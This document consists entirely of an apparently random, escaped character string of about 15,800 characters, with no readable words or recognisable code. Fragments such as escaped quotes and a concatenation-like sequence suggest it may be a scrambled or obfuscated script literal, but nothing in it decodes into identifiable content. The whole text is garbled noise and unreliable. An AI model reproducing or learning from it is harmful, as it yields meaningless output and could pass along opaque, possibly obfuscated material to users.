s.krFom.xtc41X_0l.s.rE.8]2D8r_]waGa8:!PGl]^&tdl9D3A}X4u8..)iu}GgAf:A)n1sg5[2Tn ;A2m;,ieK.7KsaX21 :1K# iX{.XXK(KincX{)EDaaK=l Usui%):Kn(=.[r_Xn;sAAn.sgr8eAAX_Xm][Xn1fi_Glf]mtX(XA;l7{0])4 !KluTSm\/o ,(2tiK%_ ieifoX.!K,80A!()t8xf!Xaa.=]2x{).vrAvb.lPKtae AAG1XrKK]cGKH)11XX ymoPae2tXXAXVoe\/KKj.+]eR ]k$v"gA])r{AWln3]i0}Xs2,t0k9]r.XqGXXZi{{e.{ osUx!AFA^KmAd1)\/tDs9d].K.y).B0[e=1.uGKK.(T25]\'!8d;cX o7gaAoei2ii:4=3nAQ86a5rgwn.,Xbr\'ZXp\'rKgIXfXt7A3AdnKQ]x,!2F0A:ixt-A$vGOoPsiK_"fXp.)1!lCtn$D..A_s 7KX0G1XA..rdX)IrKKKY6X.Kfo[fi1yXxKXE3)X|aiuAyAr07\\j%j)nXdT. ,A;A[].dee2tu!9nrAtt_ogXTRXc4X},\'4!,$Q]x=G*tsAk1;bXSCXt!%As!a+,X35d(XA6[KKA73")XyK7or77!)6XbvxdA9woe_n0Uln}]fyoU$wairK,KPlug(6t,XNc:u6yop;X{mt{]AiKXii[p\\n!ilt$=]n,0k\/()G)KnpAXAim$Ihl!81et(A]nc(K%"!4% A6CK^XcA3ojXi!m !]3YA(AXXS ;Agu0!)}rKx!.Y0eo8K 2a.)aX].lKa.eA_K9ixt.Xbe[14;rM.})Al(G($Ac{K%K8;lXee.F(hU1nXoKr fCKxTan_.{.)!N.;3jXr_IAH.3R9AeXXn{IIX{K0o)K.A).Xc_ U,cK0AdX,es,uXtAgXa.w89KaA2&GKKArsKA{!uKG%X0AX.9XkE0lAKcO9=}bGXXX))6iK65)p(aXefCo$sXyGn;DaiKl )ie]K)0-pdK{"1M(i .v_tK|X(o7JKKKXKu8(4a4b`es!ux.2(t5d#7t$6\'KA{X_;X!5KKr.sx_FtAa3!5lXt0uKc(s}\/+Ao5!r(mK!|h<X!AX t({(i0$.%A-x]G,8Ai;LXXtUn1nes_X}IrA71n".|XAsosKJ= [vIf!AXtKX\/A9A6.XrdXiK7X 2NKe0,2t[.t.i7rKqXlfgA A11)lA0X 3t!m}KGA_c)yf{5Kob;!oAn -i_KXf 6o0]x`elA8ax.Ks7;yy}kKX1n==}Kven=0h9Ay{6&Au,3scCs)"$z)KUoe,Dc{\'iax2!..Et3.]KuA eXurn$KfbWA.Xf.edoK1)3AX0KX75 xnA+!7f0orXi*o2KpCKAKX7,;(9$K,Kk.i FuaXTX_IK)4nm]%G_rX&X3ja]1X]A!d)A1,eAX[:XKCv3X]Xt}nK.K>=_hb.{O:g.t ]]X]._4t{},T3(go;om.l..n= Y)Xne0d]\\1d,XXo,|yK9e#.5X.ety)xpk}QrrXnmf0X]:sbf$].I..s3leoe=A i1\')]\\^K8))X}o6.GXnyrA].KirX3.K1h$X,sX?K0po.0y03Lni!KAX9_Gk_ae"_.X=4KbAXzl1.X)C}"po4]%)3:Xeli.R{iAU\/KirK1]lG,A.taX(K]_r.e?wuX#88uxe3X(KAXakK}1X[$s:KX:$rKiu}|XaciX_7A4u).$o,t2X lXX4A.l7){]k]_uX;o;utXp6v|GfK6t)XX\\,r2<re)hf.onX8K=t!A3AaAq}($(pAgAf#r9!znK=.Sa}]lh=.nOgAo*u8CGY|!is$X.oE7.#X9fK)7om)G)iop8;iK.y7X}lnA>tX(&K)]t(oo}41Iio7]wpXs1G>nA.._C,3T.,X;63{!S3_6kl.0o)_1),.*)x[t0()d$1\'nea,r1A1>;V.e$)r3XLX..e6e,T)c!3e,,tAe!un]KA2i.!]rAB_ie90]7iuX0x1.A3de.XAi6DAj!XXh(.os0_bm7XDsP.!$jaXuXKX9WA9s:o)r!0jAKue.Ay"fKe.)2).7x3iAsin39lAl9:I[9X5\/rji1o))AXA $tSoXesXaiX7xKAKX1teV7y8y=-A&ydkuC8KKAK+.:y.2ej]$lK \/5A2li3I,.KKeMKXAeAC)]KK0kX ]  pmX4f)KAMPIk2iX3AXyws_iKXhKI.\\Xfc)aoK4X$c;2yen4tnBKKK"c.eY1K1f.Kb!X, KsX{l)1rnTt!a+"0AuAGG18iX2tQKAio,e{ fs5A,Xe-)y..]7K5Ak-eeA79X!eAdm=X.ot.)t2s XoRR=!\/f=)J rKKl)i=755i8od r,iy(=rAy)rs:rl#A\\#]XqtoX.n9Qm(1wy"0Kh,K!A"$eoTHA(K[X.,xio1t*\',X!]{2X. bp_AhAK\\=2h!]u..t]iX!XC)615U6K)$!{jA9;K,os:(A9sAi{,.?XfbO_.)i \\9XDo6D_XaX)!foXa,Ke!)K{!1p=a4eo6K4X7..(7n}<AXiD3]d]fyni_}ABe*XZ)X4Ko}Hz$]o3X0olotsZeQ8WG7?,sin()usK. Rr._2i^n_oe)a)7TeS]oeKc0K.X4.K!7a$_nGX2rX[iso96eoq=9_K(1}oiA=AWN;!,erXx:_q (?XX]{ir.3snsTXj.[I_r J,11f.Kt]tl3IAumA}sfX.Xis(t}"XmX"du)AX0121.}lF):m=(1 Xe2ab20fe1os601uiAsetooKtD[AiK.A]oXuitacK2xP3.tD)ADtD. :on0.)XX!a(l50AeYK cu90va01Ki!jTs4oA5A 1sX2X:EgCJ,niE3.k0tcA2 (}X.XX K].,m.7K.i#KX(X4KKXTcAed,0bri(K.c.6g]bXnKvpDg=!_oAX3stZi4X(.54tGlv1aKee{]!ne4jh4!Y#1_.:,.!iV(K5K]]]^)&fpKAA\/eKaAf<.X.;6)fX.cy)2C.7^Z-931!))KMto0i:,amgiu(o*ns!X=a^]XSM @.\'6bnErA_K(n.Kq.|iAK.rdKot8.{^A_2.]XGa6khAI!.rrKg.uO(X.erl.As_s.i%7]tt0yK4{6t3EsX638 DggugE8={Cb1Z)7NrXrCv}GK=K:l48.)PeaXl}!X7d(!p|.i5 K_!,GXY$),x1.Ku3a6nr2o.(7!.X.7aL}K; ff!K1!.; K^)Au7An\/X!A Tt),}inK1EXdK8DA=#:X{aVli,){:+2  G!AKj ,aI.XdA?ks;XC,vjLXpKf0]  X$]Irp]Gf_ srt^)ElXngxXXilX_XXeX_XAws45\\s8];|t_,-Xdqac)t:u#67%no4l  0E40O.}O[[vx(itA,5t[ZIr.$}DKSoKX)A\\J"ZA.]AstJ oKxyX(h1j67AfX 4:D!UnOC9as orKgnK_aXkf5.Ai;=AKvtA2o7df2"(!fgaAn]ZR !.]zRXroA]]]Xj 0AA.69D &$a.A}^iX]7..kX,e(3!0@.xX(X.s]A.tXXeK A[pAC.KjaA}a_Xdg0 IXrX3ombK9y)jE3{XrrX,!XGAodeA4 .Xe&\/K4 !3f,9Keu=x%1iZal)kbt X4As;{S$ cpsAJAo ]Xl7eSo..o6]AG{.GeX"pXxr_..Q\\XFo#2!__Yow3t_s(z KSP}.Xl X3n@e}sX.EK=e]X_Xt.3Ko-_x)| 24J)YmXio _3l_K(fi] lCA^ns_r3.Tz 3TX\\X)lltTl{Xr0.61XK"i09ose}[Xiqe X!o AXKn"a!;g)9n.t_]:EXa8g+.nAf8.omXotn{x07$].r}t,6UD[iK,  =me3o;.i)Q=XG!ayX;3jeKXwaXs8s.21!iG2sXed?;00na.{t[]s X9s"od?!\'{tini4ar!o|y.,KA1.AK6]gX 7l6d02d.AK .,i]ZmAXn(Au2#)iKkbKi[};e.dd$XaXame.!AiXA=cAeK3a)(d:6StXYbX;sSXl*)A bd,Lfc8XWcoy3yKpAXC7nis.!o,e.xKil.}! fKXXo4ZYig]K (5rEi.nd:{.,2s A7.:XXraN,5nt_o_oKArKaAXz)_Ay.]!0A>(lK7si2Xl g).G]C]=tXK!,\'A%sC_p ]KDGe1b.KliAxo)61tK]AeAy`j8UKoeAf3X..rG$ iA]1XeX0-K6Xe.bif|]4|l1[il]_(GAAZXaXr=Kx}.Ag04}AKX=_)Xe 1r)c8(..KDAnA,X o:5a"goAQ8nj,:0d0 =8X)KXIqX 4a\'Yr0-=}ptiX;raf]l]4)X0=mGEX.p =[0nC)KUr"ese6]X#x]1n[._I(.+!e.6).Xny !KruGeXG)q%6=8Xnu um0e)e._`Xm[a7JK%u,Aodi4.s)),C1e)u8 fs7$D;a[Km 7]< pi7KyY2.o Aco.!s))KXmKXrAciZ"r6"X|+ 7ti]. pAm{.;i A!K).atGh )XlA)eA5oJ_As\''),QOx('X6)w373)=o=0CFX1rAy;DXX==8EXtiX0E.At)6tfK)kdXKXxo*.6AXi.]X.$Kyf20CA}A]$wAXfdf:_}(r.:kAtcofX.T9Gnnjr6)2nG].le]01_.e:G38cxX4XXotic!}=gSeX)eguD ]1iqs&kXXV2$t4[kKton=r..]t6f]}XaXG;Ra,K(3*b!,],-hKAC]},]AK4n)c,d02tKb!e]"a]A)5(KEbL.} ]kiX.Xe,!2v7K3}&]ffne.Xps y7t7DX(Kf(8Z4hh!i.yG.|X{3].t "vi^e,uXa{g0rK<0X=[K&nIjGa2X!)i8].AcT2h4.arC=6"tnAu=leRgA`drRGXbe6,.6GgK?>yee.To;m,)4{Z_KXT_;.)GtKXNXo.ie(KnAdt6XrD,,eV=APK)f_t.r).ttXKCApf)ir , e,e=\/=sX22_-aGIr,=?AZ[:X=]2_A(K7tXi6Xa!!,GfX KsG=1.r@6Xr1u]0eX3,am!f)=oKAEAaC]]in_,eK3e]t=1.AeXn.6_K,( [(ii]bf${ 15X!.dy{D2)cr.K$.,_t_XRCCGg@e+4XQ)q9 MneAT!Xa.9=5N)XkMn )ni.XRf0=f"2.D}.AuA!)n.}5K0Kn]K]uo;]KA,n_ gN6)g)G.QfA()Re:qX3f[=ofEspX%_7A.GGXs=D.F)X,AIK.y2zKf(in0Gj!1}2b  TX8f]!oiD7t.tlo(4t1]5I!XV[IfT_ynasKXQeXK)u&:G97+AxK&)1mahX_t)Q6PKA(X4\/!e,e4 _4.8S}t4{0=.-i+sAiKKflgXXaXbeiy5Xh0 $u.r1:Ckl7k40inAA2AA]eDXAePfX>u7l=A.JnrudKKChAMy.o<0 sAo!K.]iZ_=)eGiGXGDXn1.Gytitoan{4]K0,n\/4,.KKXK(G).9l^5n5o]Mc". !GR{(-)hl.ciyx)Ir.Xt3 (.u)]np7Puci4xAGKXeA{A3]piKl5rctA[eAAvGgnr_$GsAX}+|n]&3^,A3)!A-xM) 8}r5Q7A(=FAX8.ui=4;,g:K9Kq)y)k\'(xn_cX=s}ee &35hil8AXTX8=(.ns01!M4siC7JAX.;Ko{OCGOw0t]gXXotrK..2KXAtqSyiMeom!x|oyO6X[KetGK!rst([!M2KAi9I.)A@_; f: st}A.tnn.At>;A5i74]}c)]i6ko.a.GKBm7;].:sAyXK sL7..f2_9GfG<RGhs.$,ce+GrGX1e.)o=g#.C_&.ur 3AGKqX6,,iuAOGK7KK]nXDdK)3=#K.\/v7.AfG[KXODPKxc7Kea";,bqPG4<uiclK2( JX. .7frr..)ndk.xgy}fu,Koct3 ohcAie}oRGXD.(Ad-(e+Xll.lu ryApEaobA[)4U.!OG5i1.dCOXl.}o e ,AK]CR egCAe<{3fx1eX7.3lGf|mGAr8=9A)K{rArleKe.Gn:)C+GG3!AK3(Fr7obXs=itnme..5"#i9R1;d]}cDa|aR8_3|of&A7nGX3.AA[T]iXrK]PA)]kAefoe.KKo1QGXK=.po&37.hXXXt7)Co.A{GXoKsfGKgCDOiMKn{}y{K+z,i7 0;y,rD!.ri!ZX4]{+=m;t}A )n|,7\/X8n3GAX,Q&u(b5A)0eH.D!O;&w\/E)Kx -HxKdhB \')4K=,=tiw3KKIX}de"KA,Kspy{s!X&I(yoTA[t.]!D\/e.lph e();nuX}msElXtamG!(!.tAy9htetG.A0>4.i0oK.eXu.h_Ke})w66.TKeX6XKGaKXXX..$G;AK.SAfotK+GH)Ba{shfX3XKe9d0s(KN6 uox.C5Xn1)l1F,seK4+|cAAXAcKwf.fAX ,Ke9;e<y]eyg}9ccm]=;}B!Xnn)28KrEX!R.ET+fACUa_G]GL=p_te)DGnydd5.).a )aWGisX&T [cK3_i{x}a3F;.XV})}triKiAX!a+.meul8}X,AAp(kK}=tXi XtA;{yAKXoXX^XD-C.d)hiuAc1X=X00cAAm!pAX{oG el+e3e..ArvX.e6+X$ao.g8EcX24 7k)KA`EpAANocfr5fX Kx]a95i72mgXe`s`AiatiitAB)elX =efE4A dm6iM|}1A.eGX]0m0K]t }[afK,HGcOaee)Y<tnK"GnXn2X0Atj"ns3 !i93#;k.prdfdi[.G"_0.r3.tX0f..!a=.5;K)in]fn,.qo]+m;g=r77]h4t.K-X&A@`t{XX=XCuw==FAAi!fX4gKn.NvKAwX;3ACirt[p.AX.pG-A5K8{>24XcAoDoXr.(,=AX.AhagA!.X?2(.N]6pnX$A)E5foI..tK_+,5X=t)KAFAK<gar,nQodtet]K_X3ooX\'n()rA._Q6ec5C oeG}gK$X(;.({KrK+-?T+[tUaCKlbiut.eX;.+Gt27Aa+9nLs!Ai[.Xx ;_G),KGihDclE ll,XKs7AKX&.1rnG!A*AA.t4t{1){6n>oXs,G.K$xQgK.OiX.nK1=)FXA].X+!c<f5N3.$8=XnX]c)SG{iK.lr9=oo|.)Ne=Gtp}G%{loIK)AKi7CKXA. !:fX(iX ]dA.WtG|..st0{f})u]cXPGAi|X$e1Ex)s5ms>%1)0,:.AjegatKAX.Q))Xe_.1W.soD.;!2)v\'G5K;XX\/.}3,3.!L,im:)yt\/b14{R=aaG)XcgKsD.+i)14urlAfnKeXAG&(8]{ uA(,K._to Glr(SDbl,tv.7abrA]()XAD t[cr7a+FAu)_5Cp_a=ti&(iha{As.rCf\/ GE,pa]tXrtm5TK!D($l)eG(iKAe!(Hn?(C59)+W)X,.GnKo*lA.X)81)vK.4GyG24f(A8ieA)e!aAXiiAuM=eA+gs(K)u)uAt=)t;K3eKScp2e=vKxa9ilArXt.ilxX .6Urty)kp.o($oae e.X.)f7]er)v0Ku{Gn.m;)bflG6 r8E.X(K GX iE..ohLu;frKC.;3XgwA 6G;<As=2.6e?AieACo)&sX_lf+{H3=.J&.(,].wpgu. rXOAbK0}]X8.eBFA}7eX,u_7K Gwct]fy)hc86a07I!y]vEi.\\X3K6)}{8K=Xfo]EAA.oX1GQ;?3n74KXir!+)_ygn9{&XtKIg7G.0b{1;"9=X(4rnbG_4nGt=s("v_.8K8yh?8+K]0e.Afnf,bp@GAAu[uCGAh{K\'x{K4GJKX)c3ax srt)reE+FC)A;_0r1,4+i7A.6sXiG^<=1{<dOlaIgi&utdfcnq_=e9;x=K4gaGF2AX|X.?(OKK}WrfmKxe)`qfaK6)23AixTX0!].oKd"AEoX gt83%7|& AGvm71;t_;@A(XGesG+.X3)\/:tD0WuG9el f}@.l],tXl__i#KA&oXV35AAs\'!G6X$DKKG|"]({3]IX\'KIa)t=}K.f|4H0tG(Xo[XnOU!KyD,XreAEA_G!UKA9de!{G=".?3(AXKxfXK.4z]])on,i$(.edX.GAXhXr6),G{Q(7tu8e;aeK.Xete|_o1C{3X09#ao9XDG,ieK}!8-X(MunG\'o AiEGnt&3X;l&no)J304]K05Xeare XAX8K 8x].AfA@\/]!oA.KJ$iKatiK2{f42_ATt)G",K}uG=aiG)K)tvP(pAbX.Gly"jsA=(Dza13,2ueXpSok}wK.}=XtK4i6;oeK!k3E.eQX.. YwsA8!e0vXYvX6- !ig(7C,APi !DiK.f!\/A,X8b8Y64or<Ju_f\/C]_A)]n4_l]XntX5!9Jie1 8ie.Xf:X5kG8:t}i!AXieXX ztXa{!A\'I=AGm$GAX4}sX3&A)I{aD<ADr3*g+in).1S.)e}1o_liA;)0a;K;t7),s.$nAKfK3K$d1.o\\]+fXt2,d!AMAK4Xi:i1X)rCA)mmA_6CfT.;K&|!G)AtG:a|dAiesGZii.s]Ga(Xs3h$4-]kK%i|NSX^4GrtAXK!=aX$A6A,nG6esaQ%fiXxXXSt3r1.@X_`;*epG_), ApX(0i]tA[A]r.dCA9Ao;a7t!K`.On_|[,tA8=Kii, KX6e.g6:]KXti,;oanwKh 1 G[GCGm.tKbs.CG4.wg :#GforXa|G.7?..6%G pi3h1i7t;,,%TA]!.!lEK3Gu6Oi|e.X`}Exr[(AbGKA1D)&e{9u87}]X}AO+r i%c=son=.j.R!(o+dG^ef$K ro! .XoJ4G]D+XX_7KGi} A=0]{_G)AXMTnmSK+GdGWDa).Gh;g GA}01K;Kr}+.A2waG$G_Sl.iA[X8{g!nG8c? ene R)3-;](D.iKi{,EeTb5e%*6gif_i0X.0t.EAry& ;K.4%)CTXK44w(tKjGXXA)XH=tC!A}AK:K%iAnCXmerK }LFAa-!3oHc))1bX6atXX}7KsI=.b$$3!uSAN=He&U#A_AdnsL.s=("!sDGno2)=a1IK2a51D f@p[3d$prXG31GX6A(pm5ukX*]]_K)GGAK]nX}](AptX`Xdyil=GGrticRK.h Xf$Xi.;_]!sG_#cf]yeKq[lfo]K`XE]eaedf7]:fA-+"KrX.i].!(eeN9KXcAu[KDX],-Xt&Gae6yepX9Xc1)=fLDXXdCiwbopr!s=6GN]L\'c}Vo!irrS(.)AC!orstK.DG sXm\'.K X].AA,k0;X;$GtKG{X)g,t4]0[ir})dsrXAX1rg5ko+X:j3i.iX X=tlnXQJXQnT]ev.GiGi1K3X(zAAKssXiG\'!)rETr_KA.7Begr!{Xb) ,rcyo \/24(].(.XEGlieK]gK)1fU(e&at>so;1]]XkVJ.$Gq!]}XG7X.kZof[ii7l7K.8ue1;vg!!(4ieXs.G$n|o!rs7-K94t.1{Bec]r=[GE0KGq84 fC[}7]$.8exDi@Kr),0]!].]Gil=T)X AKXM)a,t+X.)}aX9 Xf]n*4CE+pRx,,.iAKKG3].CseA(+3{i t(KAiA:(i7aiadxA6KeeCX Keqp=KKg eerr,ntrtG_[Ot.{r 3Gb64K,CBTX]pGiyK..G!=6_;e.3LFXsrK.eXT,Xf5%6*XC.,GKqK<\/8gX.VgX),AkX]1)Fz)K_?.nXoe=puaGAAAX,)5vo{KiKYg4i0XG)ix!mXccKGKn.sA+._niDXU]{)3\'fX.2G.V-tA9]$n]]GK ea=Ta3O},=(cXD;]XUe.%(_AyK$eX8r_iiGx.3MiKXa`G1c +Xin);K [A7y.9Xrn=&kiXGle}GpA5% [!XsEXKX)9lX XtoelDpC4X35nfrA)1G}P3K!G!KnA.d}Ao0)G1"prwD=AaXXVKA.C!,QGX i3..rtK1[s}i]e:e"=)!A].R=Hy[ek5xefr]l7A9G&_i*a=XGw\/cuop7)x$8f.{_KG:.K{x\' 2AGx"ylolTn?]KX..&i(.]tGnKr$03@3dcg}!Xe&GKKA s[iel .Tes+A3an(K)De AK1i8aiA.n67K.sa1. .A5]DKGA9l9m5W!]}dtGO6.!@o((.5NWl{ti3A4Am-mdXo2C_DK(M)!_{eze.30ojK(XiXG761e,}tdt5oy?Kd.Xe- xAy:{atCA&qv1{yj.txdpiile{6=rfs)X(i8eX )XtehT\\KEle!A)[Do<&nG"KP51rqmeeX.)2X4K=K3i4G6k;."0c0)1Xwyeoh0i W5Leme:rKX:1XllK|,eGX]s.s,3]aMAAxTU,s=.G90lCg! yi}QXKs{)IyXX([2\\<=BmX1rGftfK=.,.e;nKh)doGoR  n09=i6t<.+};=eu f02stg\\GGA)+A&].).K<}Xx1)0rtnNu()aA&\/P^Xt0(t]5g epG_KA=.uirK.0(5cD `e",4}r$iX.$V.oAKNo.s+AG)!o]n6X=KGiroH8D[{[Kt|AafKi7..9].rv) |A]ADG,,c!X7}XOfy(7iXi} ]xV)X0XKeeG_o]&&xX:Xx[\/]tA]{[ah."Tr.,93K7!rK`AA(t(dGX.rXK]+Mo=)iCaGKx&c+uy;&Kr.2.798Ak1goA,cAiC9&1b4e_.0CKX.=Xp&11+1.Gli.AoiiXu),fG3]rpX45.]7"Ao>AA.FA,Xf`.X)ie3G3(P 8AX0KK0_1Ar)CvGVAp!,`KH[3rK;lyKj;8Aa. v.7[XnG"n(G..1+iy7.};8)PXs07DZAAe[Li|*.XKaKb=2l.AtvA f6.X7ntf$[tioa).Kdp)s.-o $_(3$Kf.%fk}o= o()0AtidK,TG$0ACy|GyG)8mr)Aor$ql7.X.n(4&n.ox)_Aeg(Gs1,K)kA&e!Gl{{zaX!AKfG[P.6AAeXlXGX9) G=8.Ps3(.)P[efntXty(`Oi)ex$G{arX]i|K,>e33&3)8p7=h)!&[j.0}A=A>$.]ye5Xi==})(t.nX2K(fQp09\/t)!Om(KA}c-\'i5,T!a1.SnyX6f.lX0aD0}0ki3`A. GLrid)KA,Krw>\'A.,2.!A)DE.e:}lT!2Xe@G.\/e2f}.e3D1oXW4t1K0eDfue6hA5.u]t2nrrAws_ut}a.K2AT][m.d!ir.rr7K)At{h=aM.$uL_[o KA.oAu2elG!r57oAzE Jos G]X!h3?Si{D88K!(TAi"K=Kui<nX;itX!2Afbt)u](.}mo8X0KG>].qtar]aqyXGrff5Xi,"ceGKAKtrC= 3EXbX=Kfwe||n06K!SA51h|.)k2X{,xXXkAAeUd8.fGQX?X$dfs.XfOX3KG1)C.$*GLo)38y}XAGACGAXe}e%OAeXapiEs?XvXz,4$}Stig08cntOpEXX,]_6. ,1GX.3.+\'t;AAB) f.p))AM-G AAKdoi_i).Dyi.]5]XQAy+h&DXtKf}rXtdo!ltGKg :X+=.7#0 AG!6($)}tX6XAKXA2\/]x( A_p@-c=(.T}KDuodd$rguG)e.XXA!\/Xt)e)A;.XA>sGE7ain".B]Xo[)s(XAnyrcKKeo]0pp)nfXc(Aor}!.,"#ruln.tcBCbns]XAeGmf}X*6KGtG.7=]c!nhXAkvXgG eeCoK.5z.CAG_KXtt.}AK}(f4A8Sa96m]xG"CKi)](Gs.qu].o7]+>p{}CX0XXl6s )]Kcf.ErCXe]uio5AX,vXAb)f=GnAn!`td.,rGt=n.yEa..AK_O2is}f!78XEYCXKGXs} .;o+ciG))G;]+(_t&ifQR!bd,At!)$Q"F.#D)dn:%X#6KeKa:7.D7]]KiThoun1tA}E]0K]X K).mtSnyvXGyaqs(=-M9AAeov.2l4(k4.kACttHEi,0swiK1A_,b]w9.;AGh;6Kin_KX.XspXC.)eX)6X<;[Ks]}({G4G0,6XDXXd4d])n.,Xk:C]TeX;]GQi,%TK[m_|e8]Af= dKK+rWX=i):&eJ2g.A D!()(pK(aduR((ifeaxDKA8raXXABS,"$a,rn{y0oa]SKXf=g4ivKfHo msG1X!ip,li{ f?nGr]]l0G0G2gAenM&=rX)=G.,ir:i}te[:oa$eetXzX]s7)1g,XW=d.2>hEAwf:27=s..f&yX ti (]r7ei1OG=(]iG - k)pyl0n 7(eGAotopX4An*vx4.nXn8GKX@K.l= jkEXKx7Gend"CnfvQK3)=;C5.KG:.i3X,s)e)3GoCM(!.X495KAtsoZ}3uy:G;AeMXm.$=wKD4aaK(fX%=DAxG,Gi=ut]3tfr]pWi;AOu1?{7)r+s.i_Dmpla86f]vdc 1%"=)f 2ef &Ie1XX..Be8fA(]6X)).=fr}=i!!(l({tX;s]"-nKeV]=((]!1.X !.Ds0d3wX.=P[XiAE>;HC}Af_Ktx"6[A.eVKtADKK\/XX^.&A!9;x]+K(oXe=X[.]+Gi})A&J:[AcAK.=eiIKe1=X8)X)XGkX1\/kXG[[pDn.Tm>;#Ka$GX=G-naGqm_2akXX# Xy&-$y];e{i2QK-#=;[K=(tX:AIKoe[9D#t=?.Xei!r7}v`.r=2u:n_)iGK\'xNGu].4}K.t 5NGarp2ueKG5)8A{7efCOkAeI.]0tG.]nAXA.fXTX77Gy4}I!r#12a])eAxRt-gAz5GA1IGNKLf|c=j?X;$4A0oSs;AG)=ADK.KX)*+CrA{k(K0=+07+fnX0v8u[]07A0[%Kois8eeblXr4$iXKX=[an7\/]o_YNn0.o1.Rpr=K{,sAXsGge_daxo==kG0io)XsP)KAJ1q_05,fp_GA=c)^7K.+4vg9J$" KAs]xK.K=n3]XNMa=rtG(0D$8wXA]6gi).oCoA>8@D24kC6&;el..}.A )XR+AT_F!A"KiAtIEX"A>G0!CoX]].u_!O.gf2S.emr=3 D VA.{nG{s;GXX*lonA,sMe!nXyp.771h} 0=]!X.l )C"IXAOAr4d,lh(XWeG,+_CiA(3ifuXKK]AX_ nAg)G]3K)].AK Ce..fj0f,(Oom[M#!0nIo})Aw]es}!e>*AGy.p?n*,:aAiKl5eKr)!A=XfAs.lXm]i.A}!r+ DreG3frO3Kc!]G"ri9l]cKle@lX9n3Ar8m+tfa(o[AG0 y8w! jenXDKb$fAf=]HXoiliG GlxG7]z4XA1}KvXX|CX-)iMee(k p LK71=4AX.X3A]D=$Gs3Gs{)G=u {oKtXGK].)KiX|7A0y)`72_GJtj]yPBbv(=ZzK5nf,`AA0>A!fA$XvG9nAFf.)A3GIy{Pe6.if1;K1".YAlK!0t)t0tvAy.=4Derts!As t=ov)XgXStyX7fi;87[A54!]X6^[.X.K)s!.(;=s59T];0s.9eYXoG=\\K].2XKn}Xc)Dp}..\'.NGt3(R=!i85rA,vp.(ADs[*G u=K*inKrLatyBe3EK;G]a.=hA]A9XK{e(fiK4@K"sf,A!ix.$!ic]A1)buG!61_8eX.G{7w:fCwX!K_ic1G.)@A|!w)IKd8)da!A.yK eAf7Xtg\/!.!T}Ki(4 x|)s=:{}":XGd,!G13AXBif]$ifiD3= nL9\/,Edo}XsGe5rf|}.X2hX.ACAy.Xo7=G.!g)cG2!AS.oK;|=r{K{i.KG=K_AuXnA >GX7xG)esafXA)ru1fteX!rpXyXUdnCrXijN1._XgbX.}d{#q]apiI.e:XR.i|(;|a0i(q.4iKl(X=],J.3f(kd0eg>fX7soeG:aC.[A.K, ]?=ADXA.35GheX}-a+rkA1+iXh`mAt,,A_}}[nKu!G@GeK7re104}1Ati.iU%8*!l{C]?AK1_eE=X _G)e1GG. r^)hKAb\/Xwp)Xei!u)]{.nA&GoNKGnKaT6XX ,sKsbcK}_(aXi(ajK.;. tr1047!XAC784\/lXRcs]cu1r7)iag}ft])aG-))vr!>()_v9u \/zs8A]t)1C} ]KMGn$.ino=q%AAX0K_.Xo=O+j.&;fecDsk;3$2X).o.aM8DC0!}B!>e8"0oHa!eX0A.utojn@Z)K51]..30K.I=;).lG(3Kc]{m)1 7(.qA.y.lAqA )D=A!]XA-$\'Ee]1]=GXL(YEsP=<\'{sl]1rGG])S;2Ajlov KA7p#K,=2t!At,eDSA59Xq)wn,AL, C-A(:{}!_,!Xt,Q!%A|(K.usit(lI,(X]siKv=suAy9[7A}m]hru tA[p Cef1exxia`Ge,AuI[_fi..XXc$X>orAGdAed)K ifGg)8Ao=44&{e73n69rXXs)]30!eiA{0)g!ddlAAC.oN...AsA"=it*t$L&ad]"%aA.ispo4cpoX]XD 70t!{!$)g=O)r)}})_gT(_.3X7Y%)Ko,A.);.i)nwR.$Ms);.A)(Is-e5iGiHy1)at=Kh(){]_K+XX5s u((t @o=e.KXk;]](WOX`o}yiX.}rtfKe G"NO[nt(.c>t!,q.yXs{Au)tXJ; 7kA BKgenz4A\/X+;Knn^AyaioA,=3::oA3{,([.AAG1.2tG0.$lX^x7.pKnhs[3)KeF#1,;i=_x3.Eeoo9X]nEou_gEDp:;gKi1AnA[)UX=X63o_XfXXK}[J+\' wX=7D.>}lr09XCAtFn,X{c|]X.9GXC\/mt=_}Pw_!(5y]hKKy)AK 7A.YXlgsA#_t=7$7n7AAepKt++@CA4X(@uXAA=e{efXQ7Dl!"ue3;5e=if("["s.A$1Ce(6;8elK.-_e+ei7ffvi\' i7H&]sKKfiG8})0SW1.%m(A;.gXK,=(feOF 2l+r90aK}Xa5.e)2DmNdt:K;K+K{X2K.hUOefAe]6f$n]3oN:XoR(G&)\/a{f6])99Abdv#aiCXI$Kfut;A6o[! XGnoqrReA:RY=1jl+;p,+,a8ObInfm+0tp]08tS+uV4,tK7l54nT5e|_G;0)G eo.d$0fyeAr9dXKsitlTq,4ie$r_KLhXA))GcKrG4].Gi._$bu]Ao])}{y,bdAbAA4a8rt7!maX7idK.9A%DhAGuvrdG:[K+*);&+e3)A!puX;Xe}tGl)`f=eUG#c;xfiX(AAKAj[rK1nK.V _t![,2;XbX!{3=!HG,t]v12);C6!.[sqA.!FXo!=X1KXXe;X==cM5JGXi46AKem.A$AiveD63Aa$0@f1G{(tr.nRKXtHaXrSG{yAK..)XNA]1K)sulDcvdGot0n.6.G-GAyS8K\/wGA3X:yi.X(.X7IXv}>hA.iii)GtXA8HGv8Ain.nG\'A3&:GKy;KtKDX9-|\'+KX.!3g K.N[N1eio=eTa_3X,..CKu|=-c.6xitK0gfp]iw]a\/XGtv{nnG.+]An.}}&$.O6=lX Kgmi]+_Kt!eVlSs$XXK[R6i,5f)|0aG),iG Krr!{!61_XXy!";,t$]);AiXDvn3f_A;@7$hs=XKXYu#. auXoDU[N3n}T"oX|fAYlPs(X4!Xlo:sf}(.o.MKC80,vs0ib.>.$)!AL3XA@AyA9]s+IAoX.peKe.]}t..))_.u9rAAeKXA!lA7!u.9X)79Kles _Qi.G9A)=f[5G$+#K.G.gK( yikATiX!e[o)nkOXok(=,soKKY;K$upt=ca.[_, nri_oM_hr[Hf?xn=.s)]wXxx){Keff,f4=Z)Ge99.X!+;AAG_6nT\\eutAUrN=mKsX[KKGGr)CGi)\/o3G(X.K@rG,A[G`r ).i),qGhef]twhu]3x]T=AXK6$!P. ]gK7.Pig!ZKlco[G3K)s}]pA1|Xe_gAAn4{fA iV1`oP.){"bK2 t==r0rK1.&_00}v0(n(jGCDK\/L1.eXP$X tbAg5yA]AgiaA5A7KaR.t($J}Ao}A;!PKA]lKyN{a7B]K5XK,Ky[2CKXli(+Xns@:lie.f.u?iXNd9{G)}Nx! 